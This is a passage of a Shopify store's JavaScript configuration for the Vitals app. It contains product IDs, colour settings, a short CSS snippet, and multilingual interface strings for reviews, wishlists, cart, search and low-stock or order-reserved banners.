stock","486":"7506826199268,7593529835748,7598165000420,7502973960420,7501101269220,7501089964260,7502288126180,7502291108068,7503617982692,7506878333156,7730144018660,7628678496484,7902468309220,7951666249956,8398338556243,7959541252324,8541260546387,8606240342355,8629019115859,8628604731731,8623963111763,8735804588371,8754420875603,8775089652051,8894048239955,9203040911699,9284324950355,9284485677395,9284494590291,9284736319827,9284822827347,9332898201939,9347248456019,9391022735699,9391022834003,9391022899539,9391022866771,9391023685971,9456945201491,9474623308115,9480591606099,9481274655059,9481273770323,9481274982739,9491244319059,9491243434323,9491022610771,9491246645587,9491263160659,9491264569683,9491264897363,9548279513427,9548279644499,9548279775571,9548287574355,9548287476051,9548290228563,9548290294099,9548290326867,9548290359635,9555291930963,9548290457939,9548290392403,9555293339987,9555310739795,9575407255891,7895498686692,7919556657380,7919555346660,9667601989971","856":"ffffff","857":"f6f6f6","858":"232222","960":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1015":1,"1017":1,"1019":true,"1022":false},"24":{"93":10,"94":"debc1c","359":"000000","389":"An item in your cart is in high demand.","390":"High demand. Your order is reserved for {{ counter }} minutes!","502":true,"977":"{}","1084":false,"1199":false,"1200":0},"25":{"537":true,"538":true,"541":"3ca1e6","542":"See more results","543":"Popular searches","544":"Here are your results","545":"No results found.","546":"What are you looking for?","547":"Collections","548":true},"30":{"128":true,"129":true,"134":"2,1,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160","136":false,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"177dea","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"f63c3c","415":false,"459":true,"524":true,"609":12,"852":"f6f6f6"},"31":[],"33":{"187":6,"188":"h1","241":false,"242":true,"272":"vertical","413":"Description","414":false,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"f5a412","839":"222222","979":"{}"},"34":{"184":true,"192":true,"233":"Recently Viewed","237":"left","254":"f31212","324":"Add to Cart","343":false,"405":true,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1016":1,"1018":1,"1020":true,"1027":true},"46":{"368":"Hurry! Only {{ stock }} units left in stock!","369":50,"370":false,"371":"Hurry! Inventory is running low.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":1},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":"@media (min-width: 769px) {\n    .vitals-nice-select.right {\n        float: left!important;\n    }\n    \n    .vitals-currency-converter {\n        margin-left: 29px!important;\n        margin-top: 10px!important;\n    }\n}\n\n@media(max-width: 768px) {\n    .vitals-currency-converter {\n        display: flex !important;\n    }\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"51":{"599":true,"604":true,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":3,"656":3,"657":3,"658":3,"659":"ffffff","660":17,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"bc452a","735":"8e86ed","736":true,"737":true,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"solid\"}}}}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"boxShadow\":{\"default\":\"2px 2px 10px rgba(0,0,0,.1)\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[],"57":{"710":"Wishlist","711":"Save your favorite products for later","712":"Add to Wishlist","713":"Added to Wishlist","714":true,"716":true,"717":"f31212","718":"From","719":"Add to cart","720":true,"721":"Out of stock","722":16,"766":"Share","767":"Share Wishlist","768":"Copy link","769":"Link copied","770":"Your Wishlist is empty. ","771":true,"772":"My Wishlist","778":"ffffff","779":"000000","780":"ffffff","791":"","792":"","801":true,"804":"000000","805":"FFFFFF","874":"product_page","889":"Added to cart","896":"light","897":"2A2A2A","898":20,"899":"121212","900":"FFFFFF","901":16,"990":0,"992":"{}","1189":false,"1195":"\/a\/page","1196":"\/a\/page","1206":false},"59":{"929":"Notify when available","930":"Notify me when back in stock","931":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","932":"","933":"Notify me when available","934":"stop_selling","947":"{\"button\":{\"traits\":{\"filledBackgroundColor\":{\"default\":\"#e2992b\"}}},\"modal\":{\"traits\":{\"buttonBackgroundColor\":{\"default\":\"#f79102\"}}}}","981":false,"983":"E-mail","984":"Invalid email address","985":"Thank you for subscribing","986":"You are all set to receive a notification as soon as the product becomes available again.","987":"SMS","988":"Something went wrong","989":"Please try to subscribe again.","991":"Invalid phone number","993":"Phone number","1006":"Phone number should contain only digits","1106":false}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"Act fast, limited stock available.","es":"La oferta termina en","fr":"Fin de l'offre dans","de":"Sale endet in","it":"La svendita termina in","sv":"Rean slutar om","nl":"Uitverkoop eindigt over","ar":"ينتهي الخصم في","ja":"販売終了まであと","pt-BR":"Promoção acaba em","no":"Salget avsluttes om","pt-PT":"Promoção acaba em"},"416":{"en":"day","es":"día","fr":"jour","de":"Tag","it":"giorno","sv":"dag","nl":"dag","ar":"يوم","ja":"日","pt-BR":"dia","no":"dag","pt-PT":"dia"},"426":{"en":"days","es":"días","fr":"jours","de":"Tagen","it":"giorni","sv":"dagar","nl":"dagen","ar":"أيام","ja":"日","pt-BR":"dias","no":"dager","pt-PT":"dias"},"427":{"en":"hour","es":"hora","fr":"heure","de":"Stunde","it":"ora","sv":"timme","nl":"uur","ar":"ساعة","ja":"時間","pt-BR":"hora","no":"time","pt-PT":"hora"},"428":{"en":"hours","es":"horas","fr":"heures","de":"Stunden","it":"ore","sv":"timmar","nl":"uren","ar":"ساعات","ja":"時間","pt-BR":"horas","no":"timer","pt-PT":"horas"},"429":{"en":"minute","es":"minuto","fr":"minute","de":"Minute","it":"minuto","sv":"minut","nl":"minuut","ar":"دقيقة","ja":"分","pt-BR":"minuto","no":"minutt","pt-PT":"minuto"},"430":{"en":"minutes","es":"minutos","fr":"minutes","de":"Minuten","it":"minuti","sv":"minuter","nl":"minuten","ar":"دقائق","ja":"分","pt-BR":"minutos","no":"minutter","pt-PT":"minutos"},"431":{"en":"second","es":"segundo","fr":"seconde","de":"Sekunde","it":"secondo","sv":"sekund","nl":"seconde","ar":"ثانيا","ja":"秒","pt-BR":"segundo","no":"sekund","pt-PT":"segundo"},"432":{"en":"seconds","es":"segundos","fr":"secondes","de":"Sekunden","it":"secondi","sv":"sekunder","nl":"seconden","ar":"ثواني","ja":"秒","pt-BR":"segundos","no":"sekunder","pt-PT":"segundos"},"1103":{"en":"","es":"","fr":"","de":"","it":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","no":"","pt-PT":""}},"13":{"34":{"en":"☞ Don't forget this...","es":"☞ No olvides esto...","fr":"☞ N'oubliez pas ceci...","de":"☞ Nicht vergessen …","it":"☞ Non dimenticare questo...","sv":"☞ Glöm inte detta ...","nl":"☞ Vergeet dit niet...","ar":"☞ لا تنس هذا ...","ja":"☞ こちらをお忘れなく...","pt-BR":"☞ Não se esqueça disso...","no":"☞ Ikke glem dette …","pt-PT":"☞ Não se esqueça disso..."}},"15":{"38":{"en":"Pay securely with your favorite method","es":"Realiza el pago de forma segura utilizando tu forma de pago preferida","fr":"Payez en toute sécurité avec votre mode de paiement préféré","de":"Bezahlen Sie sicher mit Ihrer bevorzugten Zahlungsart","it":"Fai il checkout in sicurezza usando il tuo metodo di pagamento preferito","sv":"Betala säkert med det betalsätt som du föredrar","nl":"Veilig afrekenen met de betaalmethode van je voorkeur","ar":"تسجيل الخروج بأمان باستخدام طريقة الدفع المفضلة لديك","ja":"ご希望のお支払い方法で安全にチェックアウト","pt-BR":"Finalize a compra com segurança usando sua forma de pagamento favorita","no":"Betal sikkert med foretrukket betalingsmetode","pt-PT":"Finalize a compra com segurança usando sua forma de pagamento favorita"}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","es":"Los precios que se muestran aquí se calculan en {{ visible_currency }}, pero el pedido final se pagará en {{ default_currency }}.","fr":"Les prix indiqués sont calculés en {{ visible_currency }}, mais vous paierez la commande finale en {{ default_currency }}.","de":"Die hier angezeigten Preise werden in {{ visible_currency }} berechnet, aber die endgültige Bestellung wird in {{ default_currency }} bezahlt.","it":"I prezzi mostrati sono calcolati in {{ visible_currency }}, ma l'ordine definitivo verrà pagato in {{ default_currency }}.","sv":"Priser som visas här är beräknade i {{ visible_currency }}, men den slutliga beställningen betalas i {{ default_currency }}.","nl":"De hier getoonde prijzen zijn berekend in {{ visible_currency }}, maar de uiteindelijke bestelling zal worden betaald in {{ default_currency }}.","ar":"الأسعار المعروضة هنا محسوبة بعملة { visual_currency }}، ولكن سيتم دفع الطلب النهائي بعملة {{ default_currency }}.","ja":"こちらに表示されている価格は{{ visible_currency }}で計算されていますが、最終的なご注文は{{ default_currency }}で決済されることとなります。","pt-BR":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}.","no":"Prisene som vises her er beregnet i {{ visible_currency }}, men den endelige bestillingen betales i {{ default_currency }}.","pt-PT":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}."}},"34":{"233":{"en":"Recently Viewed","es":"Visto recientemente","fr":"Consultation récente","de":"Zuletzt angesehen","it":"Visualizzato di recente","sv":"Nyligen visade","nl":"Recent bekeken","ar":"شوهدت مؤخراً","ja":"最近閲覧した商品","pt-BR":"Vistos Recentemente","no":"Nylig vist","pt-PT":"Vistos Recentemente"},"324":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"439":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"444":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"22":{"234":{"en":"Customers who bought this also bought","es":"Los clientes que compraron esto también compraron","fr":"Les internautes ont aussi acheté","de":"Kunden, die dies gekauft haben, kauften auch","it":"I clienti che hanno acquistato questo hanno acquistato anche","sv":"Kunder som köpte detta har också köpt","nl":"Klanten die dit kochten, kochten ook","ar":"العملاء الذين اشتروا هذا اشتروا أيضاً","ja":"この商品を買った人はこちらの商品も買っています","pt-BR":"Clientes que compraram isso também compraram","no":"Kunder som kjøpte dette, kjøpte også","pt-PT":"Clientes que compraram isso também compraram"},"323":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"325":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"445":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"21":{"287":{"en":"reviews","es":"opiniones","fr":"avis","de":"Rezensionen","it":"recensioni","sv":"recensioner","nl":"reviews","ar":"المراجعات","ja":"件のレビュー","pt-BR":"avaliações","no":"anmeldelser","pt-PT":"avaliações"},"288":{"en":"See more reviews","es":"Ver más opiniones","fr":"Voir d'autres avis","de":"Weitere Rezensionen anzeigen","it":"Leggi altre recensioni","sv":"Se fler recensioner","nl":"Meer reviews weergeven","ar":"رؤية المزيد من المراجعات","ja":"レビューをもっと見る","pt-BR":"Ver mais avaliações","no":"Se flere anmeldelser","pt-PT":"Ver mais avaliações"},"289":{"en":"Write a Review","es":"Escribe una opinión","fr":"Rédiger un avis","de":"Rezension schreiben","it":"Scrivi una recensione","sv":"Skriv en recension","nl":"Schrijf een review","ar":"أكتب مراجعة","ja":"レビューを書く","pt-BR":"Escreva uma Avaliação","no":"Skriv en anmeldelse","pt-PT":"Escreva uma Avaliação"},"290":{"en":"Share your experience","es":"Comparte tu experiencia","fr":"Partagez votre expérience","de":"Teilen Sie Ihre Erfahrungen","it":"Condividi la tua esperienza","sv":"Dela dina upplevelser","nl":"Deel jouw ervaring","ar":"شارك خبرتك","ja":"感想をお聞かせください","pt-BR":"Compartilhe sua experiência","no":"Del opplevelsen din","pt-PT":"Compartilhe sua experiência"},"291":{"en":"Rating","es":"Valoración","fr":"Évaluation","de":"Bewertung","it":"Valutazione","sv":"Betyg","nl":"beoordeling","ar":"التقييم","ja":"評価","pt-BR":"Avaliação","no":"Vurdering","pt-PT":"Avaliação"},"292":{"en":"Name","es":"Nombre","fr":"Nom","de":"Name","it":"Nome","sv":"Namn","nl":"Naam","ar":"الاسم","ja":"名前","pt-BR":"Nome","no":"Navn","pt-PT":"Nome"},"293":{"en":"Review","es":"Opinión","fr":"Avis","de":"Rezension","it":"Recensione","sv":"Recension","nl":"Beoordeling","ar":"المراجعة","ja":"レビュー","pt-BR":"Avaliação","no":"Anmeldelse","pt-PT":"Avaliação"},"294":{"en":"We'd love to see a picture","es":"Nos encantaría ver una foto","fr":"Nous aimerions voir une photo","de":"Wir würden gern ein Bild sehen","it":"Ci piacerebbe molto vedere una foto","sv":"Vi skulle jättegärna se en bild","nl":"We zouden graag een foto zien","ar":"نحب أن نرى صورة","ja":"ぜひ写真をお載せください","pt-BR":"Adoraríamos ver uma foto","no":"Vi vil veldig gjerne se et bilde","pt-PT":"Adoraríamos ver uma foto"},"295":{"en":"Submit Review","es":"Envía tu opinión","fr":"Soumettre un avis","de":"Rezension absenden","it":"Invia recensione","sv":"Lämna in recension","nl":"Review indienen","ar":"إرسال المراجعة","ja":"レビューを投稿する","pt-BR":"Enviar Avaliação","no":"Send inn anmeldelse","pt-PT":"Enviar Avaliação"},"296":{"en":"Cancel","es":"Cancelar","fr":"Annuler","de":"Abbrechen","it":"Cancella","sv":"Ångra","nl":"Annuleren","ar":"يلغي","ja":"キャンセル","pt-BR":"Cancelar","no":"Avbryt","pt-PT":"Cancelar"},"297":{"en":"No reviews yet. Be the first to add a review.","es":"Todavía no hay opiniones. Sé el primero en añadir una opinión.","fr":"Pas encore d'avis. Laissez un premier avis.","de":"Noch keine Rezensionen. Fügen Sie als Erster eine Rezension hinzu.","it":"Nessuna recensione per ora. Aggiungi tu la prima recensione.","sv":"Inga recensioner än. Bli först med att lägga till en recension.","nl":"Er zijn nog geen beoordelingen. Voeg er als eerste een toe.","ar":"لا توجد مراجعات حتى الآن. كن أول من يضيف مراجعة.","ja":"レビューはまだありません。最初にレビューを投稿しませんか。","pt-BR":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação.","no":"Ingen anmeldelser enda. Bli den første til å legge til en anmeldelse.","pt-PT":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação."},"447":{"en":"Thank you for adding your review!","es":"¡Gracias por añadir tu opinión!","fr":"Merci d'avoir ajouté votre avis !","de":"Vielen Dank für Ihre Rezension!","it":"Grazie per aver aggiunto una recensione!","sv":"Tack för att du lägger till en recension!","nl":"Bedankt voor het toevoegen van je review!","ar":"شكراً لك لإضافة رأيك!","ja":"レビューのご投稿ありがとうございます！","pt-BR":"Obrigado por adicionar sua avaliação!","no":"Takk for at du legger til en anmeldelse!","pt-PT":"Obrigado por adicionar sua avaliação!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","es":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","fr":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","de":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","it":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","sv":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","nl":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ar":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ja":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-BR":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","no":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-PT":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","es":"Solo se admiten tipos de archivos de imagen para la carga","fr":"Il est uniquement possible d'importer les fichiers d'image","de":"Zum Hochladen werden nur Bilddateitypen unterstützt","it":"Si possono caricare solo file di immagini","sv":"Bara bildfiltyper stöds för uppladdning","nl":"Alleen afbeeldingsbestandstypen worden ondersteund voor uploaden","ar":"يتم دعم ملفات الصور فقط للتحميل","ja":"アップロードいただけるファイル形式は画像ファイルのみです","pt-BR":"Apenas tipos de arquivo de imagem são suportados para o envio","no":"Det er kun bildefiltyper som støttes for opplasting","pt-PT":"Apenas tipos de arquivo de imagem são suportados para o envio"},"508":{"en":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","it":"E-mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","no":"E-postadresse","pt-PT":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","es":"No se ha podido añadir la reseña. Si el problema persiste, ponte en contacto con nosotros.","fr":"Impossible d'ajouter l'avis. Si le problème persiste, veuillez nous contacter.","de":"Die Rezension konnte nicht hinzugefügt werden. Wenn das Problem weiterhin besteht, nehmen Sie bitte Kontakt mit uns auf.","it":"Impossibile aggiungere la recensione. Contattaci se il problema persiste.","sv":"Recensionen kunde inte läggas till. Kontakta oss om problemet kvarstår.","nl":"De review kon niet worden toegevoegd. Als het probleem zich blijft voordoen, neem dan contact met ons op.","ar":"لا يمكن إضافة المراجعة. إذا استمرت المشكلة، يرجى الاتصال بنا.","ja":"レビューを投稿できませんでした。問題が解決しない場合は、弊社までお問い合わせください。","pt-BR":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco.","no":"Vi kunne ikke legge til anmeldelsen. Hvis problemet vedvarer, kan du kontakte oss.","pt-PT":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco."},"598":{"en":"Store reply","es":"Respuesta de la tienda","fr":"Réponse du magasin","de":"Shop-Antwort","it":"Risposta del negozio","sv":"Butikens svar","nl":"Antwoord winkel","ar":"رد المتجر","ja":"ストアからの返信","pt-BR":"Resposta da loja","no":"Butikkens svar","pt-PT":"Resposta da loja"},"688":{"en":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","es":"¡A clientes de todo el mundo les encantan nuestros productos!","fr":"Nos produits font fureur dans le monde entier !","de":"Kunden aus aller Welt lieben unsere Produkte!","it":"Clienti da tutto il mondo adorano i nostri prodotti!","sv":"Kunder från hela världen älskar våra produkter!","nl":"Klanten van over de hele wereld houden van onze producten!","ar":"العملاء من جميع أنحاء العالم يحبون منتجاتنا!","ja":"当社の製品は、世界中のお客さまに愛されています！","pt-BR":"Clientes do mundo inteiro amam nossos produtos!","no":"Kunder fra hele verden elsker produktene våre!","pt-PT":"Clientes do mundo inteiro amam nossos produtos!"},"689":{"en":"Rate Your Recent Order 📢","es":"Clientes satisfechos","fr":"Clients satisfaits","de":"Zufriedene Kunden","it":"Clienti soddisfatti","sv":"Glada kunder","nl":"Tevreden klanten","ar":"الزبائن سعداء","ja":"お客様からの声","pt-BR":"Clientes Felizes","no":"Fornøyde kunder","pt-PT":"Clientes Felizes"},"752":{"en":"Verified buyer","es":"Comprador verificado","fr":"Acheteur vérifié","de":"Verifizierter Käufer","it":"Acquirente verificato","sv":"Verifierad köpare","nl":"Geverifieerde koper","ar":"مُشتري تم التحقق منه","ja":"認証購入者","pt-BR":"Comprador verificado","no":"Bekreftet kjøper","pt-PT":"Comprador verificado"},"994":{"en":"Our Customers Love Us","es":"Nuestros clientes nos aman","fr":"Nos clients nous adorent","de":"Unsere Kunden lieben uns","it":"I nostri clienti ci amano","sv":"Våra Kunder Älskar Oss","nl":"Onze Klanten Houden Van Ons","ar":"عملاؤنا يحبوننا","ja":"私たちのお客様は私たちを愛しています","pt-BR":"Nossos clientes nos amam","no":"Våre kunder elsker oss","pt-PT":"Os nossos clientes adoram-nos"},"1064":{"en":"Collected by","es":"Recogido por","fr":"Collecté par","de":"Gesammelt von","it":"Raccolto da","sv":"Samlats av","nl":"Verzameld door","ar":"التوزيعات من","ja":"によって収集","pt-BR":"Coletado por","no":"Samlet av","pt-PT":"Coletado por"},"1065":{"en":"From {{reviews_count}} reviews","es":"De {{reviews_count}} revisiones","fr":"De {{reviews_count}} avis","de":"Von {{reviews_count}} bewertungen","it":"Da {{reviews_count}} recensioni","sv":"Från {{reviews_count}} omdömen","nl":"Uit {{reviews_count}} beoordelingen","ar":"من {{reviews_count}} مراجعات","ja":"{{reviews_count}} 件のレビューから","pt-BR":"De {{reviews_count}} avaliações","no":"Fra {{reviews_count}} vurderinger","pt-PT":"De {{reviews_count}} avaliações"}},"46":{"368":{"en":"Hurry! Only {{ stock }} units left in stock!","es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","fr":"Faites vite ! Il ne reste plus que {{ stock }} unités en stock !","de":"Beeilen Sie sich! Nur noch {{ stock }} Stück auf Lager!","it":"Sbrigati! Solo {{ stock }} pezzi rimasti!","sv":"Skynda dig! Bara {{ stock }} stycken kvar på lager!","nl":"Haast je! Nog slechts {{ stock }} op voorraad!","ar":"أسرع! تبقي فقط [[{{stock}}]] من الوحدات في المخزن!","ja":"お急ぎください！在庫は残り{{ stock }}個のみ！","pt-BR":"Corra! Apenas {{ stock }} unidades restantes em estoque!","no":"Vær rask! Kun {{ stock }} enheter igjen på lageret!","pt-PT":"Corra! Apenas {{ stock }} unidades restantes em estoque!"},"371":{"en":"Hurry! Inventory is running low.","es":"¡Date prisa! El inventario se está agotando.","fr":"Faites vite ! Les stocks s'épuisent.","de":"Beeilen Sie sich! Der Vorrat geht zur Neige.","it":"Sbrigati! L'inventario scarseggia.","sv":"Skynda dig! Lagernivåerna är låga.","nl":"Haast je! De voorraad raakt op.","ar":"أسرع! المخزون ينفد.","ja":"お急ぎください！在庫が少なくなっています。","pt-BR":"Corra! O estoque está se esgotando.","no":"Vær rask! Lagerbeholdningen begynner å bli lav.","pt-PT":"Corra! O estoque está se esgotando."}},"24":{"389":{"en":"An item in your cart is in high demand.","es":"Un artículo de tu cesta está muy solicitado.","fr":"Un article de votre panier est très demandé.","de":"Für einen Artikel in Ihrem Warenkorb besteht hohe Nachfrage.","it":"Uno degli articoli nel tuo carrello è molto richiesto.","sv":"En artikel i din varukorg är hett eftertraktad.","nl":"Er is veel vraag naar een item in je winkelwagen.","ar":"هناك طلب كبير على أحد العناصر في سلة التسوق الخاصة بك.","ja":"カートに人気の商品が入っています。","pt-BR":"Um item do seu carrinho está com alta demanda.","no":"En vare i handlekurven er høyt etterspurt.","pt-PT":"Um item do seu carrinho está com alta demanda."},"390":{"en":"High demand. Your order is reserved for {{ counter }} minutes!","es":"¡Completa el pedido para asegurarte de que sea tuyo!","fr":"Complétez la commande pour vous assurer qu'elle est à vous!","de":"Schließen Sie die Bestellung ab, um sicherzustellen, dass sie Ihnen gehört!","it":"Completa l'ordine per assicurarti che sia tuo!","sv":"Slutför beställningen för att försäkra dig om att den är din!","nl":"Voltooi de bestelling om er zeker van te zijn dat het van jou is!","ar":"أكمل الطلب للتأكد من أنه لك!","ja":"注文を完了してそれがあなたのものであることを確認してください！","pt-BR":"Complete o pedido para ter certeza de que é seu!","no":"Fullfør bestillingen for å sikre at den er din!","pt-PT":"Complete o pedido para ter certeza de que é seu!"}},"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","sv":"Beskrivning","nl":"Beschrijving","ar":"الوصف","ja":"説明","pt-BR":"Descrição","no":"Beskrivelse","pt-PT":"Descrição"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"}},"25":{"542":{"en":"See more results","es":"Ver más resultados","fr":"Voir d'autres résultats","de":"Weitere Ergebnisse anzeigen","it":"Vedi altri risultati","sv":"Se fler sökträffar","nl":"Meer resultaten weergeven","ar":"رؤية المزيد من النتائج","ja":"検索結果をさらに表示","pt-BR":"Ver mais resultados","no":"Se flere resultater","pt-PT":"Ver mais resultados"},"543":{"en":"Popular searches","es":"Búsquedas populares","fr":"Recherches populaires","de":"Beliebte Suchanfragen","it":"Ricerche popolari","sv":"Populära sökningar","nl":"Populaire zoekopdrachten","ar":"عمليات البحث الشعبية","ja":"人気の検索結果","pt-BR":"Pesquisas populares","no":"Populære søk","pt-PT":"Pesquisas populares"},"544":{"en":"Here are your results","es":"Aquí están tus resultados","fr":"Voici vos résultats","de":"Hier sind Ihre Ergebnisse","it":"Ecco i tuoi risultati","sv":"Här är dina resultat","nl":"Dit zijn je resultaten","ar":"ها هي نتائجك","ja":"検索結果はこちら","pt-BR":"Aqui estão seus resultados","no":"Her er resultatene dine","pt-PT":"Aqui estão seus resultados"},"545":{"en":"No results found.","es":"No se han encontrado resultados.","fr":"Nous n'avons trouvé aucun résultat.","de":"Keine Ergebnisse gefunden.","it":"Nessun risultato.","sv":"Inga sökträffar hittades.","nl":"Geen resultaten gevonden.","ar":"لم يتم العثور على نتائج.","ja":"検索結果が見つかりませんでした。","pt-BR":"Nenhum resultado encontrado.","no":"Fant ingen resultater.","pt-PT":"Nenhum resultado encontrado."},"546":{"en":"What are you looking for?","es":"¿Qué buscas?","fr":"Que cherchez-vous ?","de":"Wonach suchen Sie?","it":"Cosa cerchi?","sv":"Vad letar du efter?","nl":"Waar ben je naar op zoek?","ar":"ما الذي تبحث عنه؟","ja":"何をお探しですか？","pt-BR":"O que você está procurando?","no":"Hva ser du etter?","pt-PT":"O que você está 